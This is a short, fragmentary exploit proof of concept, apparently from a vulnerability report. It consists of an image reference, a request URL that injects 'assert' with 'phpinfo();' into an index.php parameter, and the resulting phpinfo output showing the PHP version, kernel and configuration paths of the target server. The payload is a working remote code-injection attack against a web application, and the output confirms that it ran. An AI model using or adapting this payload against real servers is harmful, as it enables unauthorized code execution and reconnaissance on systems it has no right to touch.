 55.12/video/index.php?1-0-0.html&a=assert&b=phpinfo();
PHP Version 7.0.32-0ubuntu0.16.04.1
System Linux ubuntu 4.10.0-28-generic #32~16
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d